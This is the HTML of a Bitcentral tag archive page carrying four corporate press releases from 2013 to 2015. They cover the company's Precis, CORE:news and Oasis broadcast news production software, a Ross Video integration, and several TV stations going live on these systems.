class="first-col"><p> Solución de software completamente automatizada que ejecuta de manera ininterrumpida todos los procesos que convergen en la reproducción del contenido. En caso de requerir una solución para archivos en la nube o para soluciones en sus instalaciones, Bitcentral tiene un producto para su empresa.</p> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-24929-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="text-block"><p>Nuestra solución para la reproducción de contenido incorpora flujos de trabajo inteligentes que mejora y maximiza el proceso de playout.</p></div><div class="middle-text"><h3>Central Control</h3><p><a style="color: #505050;" href="/central-control/">Solución de playout en las instalaciones con flujos de trabajo inteligentes; los cuales incluyen herramientas de ingesta de banda base y basado en archivos, MAM, sistema de integración de tráfico y control de reproducción para múltiples canales.</a></p><div class="common-link-menu"> <a href="/central-control/">CONOCE MÁS</a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Central Control</h3> <a href="/resources/brochures/central-control/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/2021/05/central-control-brochure-th.jpeg');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-29390" id="mega-menu-item-29390"><a class="mega-menu-link" href="https://viewnexa.com/" tabindex="0">Streaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24922" id="mega-menu-item-24922"><a class="mega-menu-link" href="https://es.bitcentral.com/soporte/" tabindex="0">Soporte</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24919" id="mega-menu-item-24919"><a class="mega-menu-link" href="https://es.bitcentral.com/contacto/" tabindex="0">Contacto</a></li></ul></div></nav><div class="search"> <a href="javascript:void(0);"><i class="dashicons dashicons-search" style="font-size: 30px;"></i></a></div> <a href="https://es.bitcentral.com/request-a-demo/" class="request-btn  btn-en">Solicita una demo</a></div></div><div class="search-form-main"><form role="search" method="get" class="search-form" action="https://es.bitcentral.com/"> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" /> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></header><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Tag: <span>precis</span></h1></header><article id="post-8222" class="post-8222 post type-post status-publish format-standard hentry category-core-news-company-news tag-active tag-core tag-integration tag-news tag-overdrive tag-panel tag-partnership tag-precis tag-ross tag-video"><header class="entry-header"><h2 class="entry-title"><a href="https://es.bitcentral.com/bitcentral-and-ross-video/" rel="bookmark">Bitcentral and Ross Video Announce Integration</a></h2><div class="entry-meta"></div></header><div class="entry-content"><p>NEWPORT BEACH, CA. — April 13, 2015 — Bitcentral, a leading provider of tools for media content creation, management, and distribution, announced today that CORE:news™ and its Active Panel™ are now certified with Ross Video’s Inception newsroom computer system (NRCS). The integration enables unified, streamlined and embedded news production all from within Ross Inception.</p><p>“Bitcentral’s strategy is to create powerful integrations with a long list of news ecosystem partners,” said Rick Young, vice president and general manager of sales and business development for Bitcentral. “We welcome the chance to work with the team at Ross to deliver a MOS-driven, complete solution for managing, archiving and delivering content to all platforms.”</p><p>CORE:news powers a complete end-to-end video production workflow enabling broadcast newsrooms to drive the entire workflow from ingest to editing to playout and to all digital platforms. In this integration, the Inception NRCS caters to modern newsrooms allowing production teams to collaborate with digital media and web groups to create compelling content.</p><p>The companies have an existing integration between Bitcentral’s Precis news playout solution and Ross’ OverDrive production control system.</p><p>Visit Bitcentral at NAB Show, today through Thursday, to see a live solutions demonstration in booth SU4410.</p></div><footer class="entry-footer"> <span class="cat-links">Posted in <a href="https://es.bitcentral.com/category/core-news-company-news/" rel="category tag">Core News</a></span><span class="tags-links">Tagged <a href="https://es.bitcentral.com/tag/active/" rel="tag">active</a>, <a href="https://es.bitcentral.com/tag/core/" rel="tag">CORE</a>, <a href="https://es.bitcentral.com/tag/integration/" rel="tag">integration</a>, <a href="https://es.bitcentral.com/tag/news/" rel="tag">news</a>, <a href="https://es.bitcentral.com/tag/overdrive/" rel="tag">overdrive</a>, <a href="https://es.bitcentral.com/tag/panel/" rel="tag">panel</a>, <a href="https://es.bitcentral.com/tag/partnership/" rel="tag">partnership</a>, <a href="https://es.bitcentral.com/tag/precis/" rel="tag">precis</a>, <a href="https://es.bitcentral.com/tag/ross/" rel="tag">ross</a>, <a href="https://es.bitcentral.com/tag/video/" rel="tag">Video</a></span></footer></article><article id="post-4177" class="post-4177 post type-post status-publish format-standard hentry category-core-news-company-news tag-archive tag-core tag-create tag-edit tag-golive tag-ingest tag-ktaz tag-news tag-oasis tag-precis tag-production"><header class="entry-header"><h2 class="entry-title"><a href="https://es.bitcentral.com/ktaz-live-upgrade-corenews/" rel="bookmark">KTAZ Goes Live with Upgrade to CORE:news™</a></h2><div class="entry-meta"></div></header><div class="entry-content"><p>NEWPORT BEACH, CA – December 16, 2013 &#8211; Bitcentral, dedicated to open news delivery and the success of its partners, announced today that Phoenix, AZ station KTAZ went live on CORE:news – a complete production, media management, media sharing and media archiving solution. KTAZ runs programming from the Telemundo network in Phoenix, Arizona and is the NBC Owned Television Stations subsidiary of NBCUniversal.</p><p>Since CORE:news is a modular production tool that combines content capture, editing, play out, publishing, collaboration and asset management into one complete system, KTAZ will have the freedom and the tools to achieve more and reach further with their daily news programming.</p><p>Their upgrade to CORE:news gives KTAZ a complete News Production tool to &#8220;Collaborate&#8221; on project-based production including immediate logging and editing access to live and file-based sources, &#8220;Originate&#8221; unique content with a concise field-based workflow with finished and raw content acquisition via browser or iOS/Android mobile devices, &#8220;Reach&#8221; further with multi-platform publishing, and &#8220;Extend&#8221; their capabilities with raw media workflows that provide access to previously hidden and underutilized assets.</p><p>Now, everyone in the KTAZ newsroom has access to the same sources no matter the file type (video, audio, images, documents), everyone can participate in the process, everyone can prep content for air and publish everywhere all at the same time.</p><p>We&#8217;re excited to extend our partnership with KTAZ and would like to say congratulations and thank you to their staff for their partnership during the implementation project!</p></div><footer class="entry-footer"> <span class="cat-links">Posted in <a href="https://es.bitcentral.com/category/core-news-company-news/" rel="category tag">Core News</a></span><span class="tags-links">Tagged <a href="https://es.bitcentral.com/tag/archive/" rel="tag">archive</a>, <a href="https://es.bitcentral.com/tag/core/" rel="tag">CORE</a>, <a href="https://es.bitcentral.com/tag/create/" rel="tag">create</a>, <a href="https://es.bitcentral.com/tag/edit/" rel="tag">edit</a>, <a href="https://es.bitcentral.com/tag/golive/" rel="tag">golive</a>, <a href="https://es.bitcentral.com/tag/ingest/" rel="tag">ingest</a>, <a href="https://es.bitcentral.com/tag/ktaz/" rel="tag">KTAZ</a>, <a href="https://es.bitcentral.com/tag/news/" rel="tag">news</a>, <a href="https://es.bitcentral.com/tag/oasis/" rel="tag">oasis</a>, <a href="https://es.bitcentral.com/tag/precis/" rel="tag">precis</a>, <a href="https://es.bitcentral.com/tag/production/" rel="tag">production</a></span></footer></article><article id="post-3944" class="post-3944 post type-post status-publish format-standard hentry category-core-news-company-news tag-archive tag-asset-management tag-bonten tag-go-live tag-ktvm tag-mt tag-news-production tag-newsroom tag-oasis tag-precis tag-share tag-upgrade"><header class="entry-header"><h2 class="entry-title"><a href="https://es.bitcentral.com/ktvm-upgrades-precis-4-adds-oasis/" rel="bookmark">KTVM Upgrades to Precis 4™ and adds Oasis™</a></h2><div class="entry-meta"></div></header><div class="entry-content"><p>NEWPORT BEACH, CA – July 11, 2013 – Bitcentral, dedicated to open news delivery and the success of its partners, announced today that Butte / Bozeman, MT station KTVM went live with their upgraded Bitcentral’s Precis™ news production and playout solution and a brand new implementation of Oasis for archiving, sharing and asset management. KTVM is a member of the Bonten Media Group and the NBC affiliate in Butte / Bozeman, MT.</p><p>Bitcentral’s Precis is the most efficient, production system available to news professionals today. Precis brings four channels of playout and unprecedented MOS workflow integration and efficiency to newsrooms. Precis integrates with best-of-breed solutions to meet simultaneous production needs for broadcast, online and mobile with the scalability to meet the ever-growing number of delivery platforms.</p><p>Precis customers have flexibility to choose from world-class technology brands, such as Adobe’s Premiere® Pro for full craft editing or Bitcentral’s browser editor Create, which allows newsrooms to do more with the resources they have. AP’s ENPS and Avid’s iNews are tightly integrated allowing for choice among the most popular newsroom computer systems.</p><p>Oasis&#8217; sophisticated Asset Management will allow KTVM to automatically archive and share seamlessly and it will grow with their needs. Oasis shares over 6 million news stories annually with that number steadily increasing each year. The flexibility of Oasis has allowed the launch of a new weekly TV news show utilizing shared content and substantially improved the quality of unique content delivered to local markets. Oasis will empower everyone at KTVM to access, share and move stories over existing bandwidth without traditional time-consuming and expensive linear feeds.</p><p>Their new workflow goes beyond the newsroom and extends content creation out into the field. KTVM Journalists can see and use all of the station’s content from wherever they are and remotely contribute their packages back to the station.</p><p>We&#8217;re excited to partner with KTVM and would like to say congratulations and thank you to the staff for their partnership during the implementation project!</p></div><footer class="entry-footer"> <span class="cat-links">Posted in <a href="https://es.bitcentral.com/category/core-news-company-news/" rel="category tag">Core News</a></span><span class="tags-links">Tagged <a href="https://es.bitcentral.com/tag/archive/" rel="tag">archive</a>, <a href="https://es.bitcentral.com/tag/asset-management/" rel="tag">asset management</a>, <a href="https://es.bitcentral.com/tag/bonten/" rel="tag">Bonten</a>, <a href="https://es.bitcentral.com/tag/go-live/" rel="tag">go-live</a>, <a href="https://es.bitcentral.com/tag/ktvm/" rel="tag">KTVM</a>, <a href="https://es.bitcentral.com/tag/mt/" rel="tag">MT</a>, <a href="https://es.bitcentral.com/tag/news-production/" rel="tag">news production</a>, <a href="https://es.bitcentral.com/tag/newsroom/" rel="tag">newsroom</a>, <a href="https://es.bitcentral.com/tag/oasis/" rel="tag">oasis</a>, <a href="https://es.bitcentral.com/tag/precis/" rel="tag">precis</a>, <a href="https://es.bitcentral.com/tag/share/" rel="tag">share</a>, <a href="https://es.bitcentral.com/tag/upgrade/" rel="tag">upgrade</a></span></footer></article><article id="post-3670" class="post-3670 post type-post status-publish format-standard hentry category-core-news-company-news tag-core tag-kait tag-ksnv tag-oasis tag-precis tag-wfie"><header class="entry-header"><h2 class="entry-title"><a href="https://es.bitcentral.com/3-stations/" rel="bookmark">3 Stations Go Live With Bitcentral in The Last 24 Hours</a></h2><div class="entry-meta"></div></header><div class="entry-content"><p>NEWPORT BEACH, CA – April 3, 2013 &#8211; Bitcentral, dedicated to open news delivery and the success of its partners, announced today that 3 stations have gone live in the last 24 hours, one of which is the first installation of their CORE:news production system.</p><p>Fred Fourcher, CEO of Bitcentral shares his thoughts about this marathon of stations, &#8220;I am excited about all the stations moving to Bitcentral&#8217;s news production solutions and today was a record with three stations going live. Today is also special because our first station utilizing our new CORE software went live. CORE combines acquisition, editing, asset management, play out and archiving into a streamlined workflow unlike anything else out there. We enable stations to produce news in ways never before possible while making most of their content across all platforms. Bitcentral is known for streamlined and efficient news production and our new CORE software takes this to an entirely new level. Please come see us at NAB and learn more about what CORE and the Bitcentral suite of products can do for your news organization.&#8221;</p><p>Of the stations that went live today, the company announced this morning that Evansville, IN station WFIE went live on the Bitcentral’s Precis™ news production and playout solution, adding to that event is Jonesboro, AR station KAIT that went live on Precis™ this afternoon as well. The most exciting news of the day and perfect as the company heads to the NAB trade show in Las Vegas is that the city&#8217;s very own station KSNV went live with CORE:news – a complete news production, media management, media sharing and media archiving solution.</p><p>Over the next several weeks, look for more in the series of Go-Live events from Bitcentral.</p><p class="p1">If you find yourself heading to Las Vegas for the NAB excitement, stop by the South Lower Hall, booth SL4620 and see CORE in action. If you would like to schedule an appointment, click <a title="NAB – 2013" href="https://es.bitcentral.com/nab-2013/" target="_blank" rel="noopener">here</a> and book it while you can.</p></div><footer class="entry-footer"> <span class="cat-links">Posted in <a href="https://es.bitcentral.com/category/core-news-company-news/" rel="category tag">Core News</a></span><span class="tags-links">Tagged <a href="https://es.bitcentral.com/tag/core/" rel="tag">CORE</a>, <a href="https://es.bitcentral.com/tag/kait/" rel="tag">KAIT</a>, <a href="https://es.bitcentral.com/tag/ksnv/" rel="tag">KSNV</a>, <a href="https://es.bitcentral.com/tag/oasis/" rel="tag">oasis</a>, <a href="https://es.bitcentral.com/tag/precis/" rel="tag">precis</a>, <a href="https://es.bitcentral.com/tag/wfie/" rel="tag">WFIE</a></span></footer></article></main><aside id="secondary" class="widget-area"><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div></section></aside><footer id="colophon" class="site-footer"><div class="footer-top"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/circles-footer.png" class="decorative-circles position-absolute d-none d-md-block" width="600" height="238" alt="Decorative Circles"><div class="container"><div class="menu-row d-flex flex-wrap justify-content-between white-text"><div class="menu-col first-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24951"><a href="https://es.bitcentral.com/core-news/">PRODUCCIÓN</a><ul class="sub-menu"><li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910"><a href="https://es.bitcentral.com/core-news/create/">Create</a></li><li id="menu-item-24911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24911"><a href="https://es.bitcentral.com/core-news/oasis/">Oasis</a></li><li id="menu-item-24912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912"><a href="https://es.bitcentral.com/core-news/precis/">Precis</a></li><li id="menu-item-28046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28046"><a href="https://es.bitcentral.com/core-news/oasis/#fusion_hybrid_storage">Fusion Hybrid Storage</a></li></ul></li><li id="menu-item-24918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24918"><a href="https://es.bitcentral.com/central-control/">Playout</a><ul class="sub-menu"><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://es.bitcentral.com/central-control/">Central Control</a></li></ul></li><li id="menu-item-29393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29393"><a href="https://viewnexa.com/">Streaming</a></li></ul></div></div><div class="menu-col"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24928"><a href="https://es.bitcentral.com/soporte/">Soporte</a><ul class="sub-menu"><li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24849"><a href="https://es.bitcentral.com/soporte#peace-mind">Tranquilidad</a></li><li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="https://es.bitcentral.com/soporte#learn">Learn Bitcentral</a></li></ul></li></ul></div><div class="text lang-en">Gratuito: <a href="tel:+8002724004">800.272.4004</a></div><div class="text lang-en">Soporte local: <br><a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text lang-en"><a href="mailto:soporte@bitcentral.com">soporte@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-24916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24916"><a href="https://es.bitcentral.com/contacto/">Contacto</a></li></ul></div><div class="text lang-en">Ventas: <a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text  lang-en"><a href="mailto:ventas@bitcentral.com">ventas@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-24848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24848"><a href="/about-us/">Empresa</a><ul class="sub-menu"><li id="menu-item-24907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907"><a href="https://es.bitcentral.com/company/trabaja-con-nosotros/">Trabaja con Nosotros</a></li><li id="menu-item-24908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908"><a href="https://bitcentral.com/company/news-events/">Noticias &amp; Eventos</a></li></ul></li></ul></div></div><div class="menu-col"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="https://es.bitcentral.com/recursos/">Recursos</a><ul class="sub-menu"><li id="menu-item-24923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923"><a href="https://es.bitcentral.com/recursos/white-papers/">White Papers</a></li><li id="menu-item-24924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924"><a href="https://es.bitcentral.com/recursos/folletos/">Folletos</a></li><li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://es.bitcentral.com/recursos/case-studies/">Casos de Estudio</a></li><li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="https://bitcentral.com/resources/videos/">Videos</a></li></ul></li></ul></div></div><div class="menu-col newsletter-col"><div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-25435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25435"><a href="#">Blog</a></li></ul></div><div class="subscribe-form"><h5 class="signup-en">Regístrate para recibir actualizaciones por correo electrónico</h5><div class="signup-en"> <script defer src="[data-uri]"></script> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_24' ><form method='post' enctype='multipart/form-data'  id='gform_24'  action='/tag/precis/' data-formid='24' novalidate><div class='gform-body gform_body'><ul id='gform_fields_24' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_24_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_1'>Email*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_1' id='input_24_1' type='email' value='' class='medium' tabindex='49'  placeholder='Correo electrónico*' aria-required="true" aria-invalid="false"  /></div></li><li id="field_24_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_2'>CAPTCHA</label><div id='input_24_2' class='ginput_container ginput_recaptcha' data-sitekey='6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J'  data-theme='light' data-tabindex='50'  data-badge=''></div></li></ul></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_24' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Enviar' tabindex='51' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_24' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_24' id='gform_theme_24' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_24' id='gform_style_settings_24' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_24' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='24' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_24' value='WyJbXSIsImU3YzQyMWVhODI0NzMzYjNiNjU4MWZmM2ZlOTYxOGIzIl0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_24' id='gform_target_page_number_24' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_24' id='gform_source_page_number_24' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script defer src="[data-uri]"></script></p></form></div><script defer src="[data-uri]"></script> </div></div></div></div><div class="support-block d-flex flex-wrap align-items-center white-text"><p class="lang-en">Nuestro equipo de soporte está disponible 24/7/365</p><div class="subscribe-form"> <a href="https://secure.logmeinrescue.com/Customer/Code.aspx" class="common-yellow-btn lang-en" target="_blank">Conectar con un técnico</a></div></div></div></div><div class="bottom-row"><div class="container"><div class="inside d-flex flex-wrap align-items-center justify-content-between"><div class="logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div><div class="social-list"><div class="social-EN"><ul class="d-flex flex-wrap align-items-center justify-content-center"><li><a href="https://www.linkedin.com/company/bitcentral-latam" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-linkedin"></use></svg></a></li><li><a href="https://twitter.com/" target="_blank"> <svg class="svg-icon" version="1.1" id="svg5" xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1668.56 1221.19"
 style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99
 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/> </g> </svg> </a></li><li><a href="https://www.facebook.com/" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-facebook"></use></svg></a></li></ul></div></div><div class="copyright">©2015 Bitcentral, Inc. All Rights Reserved.</div></div></div></div></footer></div><div class="modal fade video-modal" id="core_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_control_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bitcentral-es\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nuestro sitio web usa cookies. Al navegar en nuestro sitio web, usted acepta nuestro uso de cookies con base en los términos y condiciones mencionados en el aviso de privacidad. Para más información, consulte nuestro Aviso de Privacidad.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies.</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td 